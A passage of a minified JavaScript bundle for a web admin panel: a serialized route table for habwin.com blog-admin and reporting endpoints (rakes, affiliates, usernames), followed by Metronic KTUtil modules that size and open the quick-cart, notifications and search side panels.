,"admin-blog-promotion-details":{"tokens":[["variable","/","[^/]++","postId",true],["text","/admin/blog/promotion-details"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-contents":{"tokens":[["text","/admin/blog/contents"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-contents-details":{"tokens":[["variable","/","[^/]++","postId",true],["text","/admin/blog/contents-details"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"remove-post":{"tokens":[["variable","/","[^/]++","postId",true],["text","/admin/blog/remove-post"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-sections":{"tokens":[["text","/admin/blog/sections"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-section-details":{"tokens":[["variable","/","[^/]++","sectionId",true],["text","/admin/blog/section-details"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"remove-section":{"tokens":[["variable","/","[^/]++","sectionId",true],["text","/admin/blog/remove-section"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-banners":{"tokens":[["text","/admin/blog/banners"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-banner-details":{"tokens":[["variable","/","[^/]++","bannerId",true],["text","/admin/blog/banner-details"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"remove-banner":{"tokens":[["variable","/","[^/]++","bannerId",true],["text","/admin/blog/remove-banner"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"change-display-status-room-post-extended":{"tokens":[["text","/admin/blog/change-display-status-room-post-extended"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"api-test":{"tokens":[["text","/api/v1/test/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"report-rakes":{"tokens":[["text","/reports/report-rakes"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":["GET"],"schemes":[]},"get-user-usernames":{"tokens":[["text","/reports/get-user-usernames"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-room-roomnames-from-credentials":{"tokens":[["text","/reports/get-room-roomnames-from-credentials"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"all-affiliate-name":{"tokens":[["text","/reports/get-affiliate-name"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-affiliate":{"tokens":[["text","/reports/get-affiliate"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-affiliates":{"tokens":[["text","/reports/get-affiliates"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"max-rake-user":{"tokens":[["text","/reports/max-rake-user"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"max-rake-room":{"tokens":[["text","/reports/max-rake-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-refereds-report":{"tokens":[["text","/reports/get-refereds-report"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-subaffiliates-report":{"tokens":[["text","/reports/get-subaffiliates-report"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-room-roomnames":{"tokens":[["text","/reports/get-room-roomnames"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]}},"prefix":"","host":"localhost","port":"","scheme":"http","locale":[]}')},,,,,,,,,,,,,,,,,,,,function(e,t,n){window.KTUtil=n(164),window.KTApp=n(165),window.KTCard=n(166),window.KTCookie=n(167),window.KTDialog=n(168),window.KTHeader=n(169),window.KTImageInput=n(170),window.KTMenu=n(171),window.KTOffcanvas=n(172),window.KTScrolltop=n(173),window.KTToggle=n(174),window.KTWizard=n(175),window.KTLayoutAside=n(176),window.KTLayoutAsideMenu=n(177),window.KTLayoutContent=n(178),window.KTLayoutFooter=n(179),window.KTLayoutHeader=n(180),window.KTLayoutHeaderMenu=n(181),window.KTLayoutHeaderTopbar=n(182),window.KTLayoutStickyCard=n(183),window.KTLayoutStretchedCard=n(184),window.KTLayoutSubheader=n(185),window.KTLayoutQuickActions=n(186),window.KTLayoutQuickCartPanel=n(214),window.KTLayoutQuickNotifications=n(215),window.KTLayoutQuickPanel=n(187),window.KTLayoutQuickSearch=n(216),window.KTLayoutQuickUser=n(188),window.KTLayoutScrolltop=n(189),n(190),n(191)},function(e,t,n){"use strict";var o,r={init:function(e){(o=KTUtil.getById(e))&&function(){new KTOffcanvas(o,{overlay:!0,baseClass:"offcanvas",placement:"right",closeBy:"kt_quick_cart_close",toggleBy:"kt_quick_cart_toggle"});var e=KTUtil.find(o,".offcanvas-header"),t=KTUtil.find(o,".offcanvas-content"),n=KTUtil.find(o,".offcanvas-wrapper"),r=KTUtil.find(o,".offcanvas-footer");KTUtil.scrollInit(n,{disableForMobile:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){var s=parseInt(KTUtil.getViewPort().height);return e&&(s-=parseInt(KTUtil.actualHeight(e)),s-=parseInt(KTUtil.css(e,"marginTop")),s-=parseInt(KTUtil.css(e,"marginBottom"))),t&&(s-=parseInt(KTUtil.css(t,"marginTop")),s-=parseInt(KTUtil.css(t,"marginBottom"))),n&&(s-=parseInt(KTUtil.css(n,"marginTop")),s-=parseInt(KTUtil.css(n,"marginBottom"))),r&&(s-=parseInt(KTUtil.actualHeight(r)),s-=parseInt(KTUtil.css(r,"marginTop")),s-=parseInt(KTUtil.css(r,"marginBottom"))),s-=parseInt(KTUtil.css(o,"paddingTop")),s-=parseInt(KTUtil.css(o,"paddingBottom")),s-=2}})}()}};e.exports=r},function(e,t,n){"use strict";var o,r={init:function(e){var t,n;(o=KTUtil.getById(e))&&(t=KTUtil.find(o,".offcanvas-header"),n=KTUtil.find(o,".offcanvas-content"),new KTOffcanvas(o,{overlay:!0,baseClass:"offcanvas",placement:"right",closeBy:"kt_quick_notifications_close",toggleBy:"kt_quick_notifications_toggle"}),KTUtil.scrollInit(n,{disableForMobile:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){var e=parseInt(KTUtil.getViewPort().height);return t&&(e-=parseInt(KTUtil.actualHeight(t)),e-=parseInt(KTUtil.css(t,"marginTop")),e-=parseInt(KTUtil.css(t,"marginBottom"))),n&&(e-=parseInt(KTUtil.css(n,"marginTop")),e-=parseInt(KTUtil.css(n,"marginBottom"))),e-=parseInt(KTUtil.css(o,"paddingTop")),e-=parseInt(KTUtil.css(o,"paddingBottom")),e-=2}}))},getElement:function(){return o}};e.exports=r},function(e,t,n){"use strict";var o,r={init:function(e){(o=KTUtil.getById(e))&&function(){var e=KTUtil.find(o,".offcanvas-header"),t=KTUtil.find(o,".offcanvas-content"),n=KTUtil.find(o,".quick-search-form"),r=KTUtil.find(o,".quick-search-wrapper");new KTOffcanvas(o,{overlay:!0,baseClass:"offcanvas",placement:"right",closeBy:"kt_quick_search_close",toggleBy:"kt_quick_search_toggle"}),KTUtil.scrollInit(r,{disableForMobile:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){var s=parseInt(KTUtil.getViewPort().height);return e&&(s-=parseInt(KTUtil.actualHeight(e)),s-=parseInt(KTUtil.css(e,"marginTop")),s-=parseInt(KTUtil.css(e,"marginBottom"))),t&&(s-=parseInt(KTUtil.css(t,"marginTop")),s-=parseInt(KTUtil.css(t,"marginBottom"))),r&&(s-=parseInt(KTUtil.actualHeight(n)),s-=parseInt(KTUtil.css(n,"marginTop")),s-=parseInt(KTUtil.css(n,"marginBottom")),s-=parseInt(KTUtil.css(r,"marginTop")),s-=parseInt(KTUtil.css(r,"marginBottom"))),s-=parseInt(KTUtil.css(o,"paddingTop")),s-=parseInt(KTUtil.css(o,"paddingBottom")),s-=2}})}()},getElement:function(){return o}};e.exports=r}]);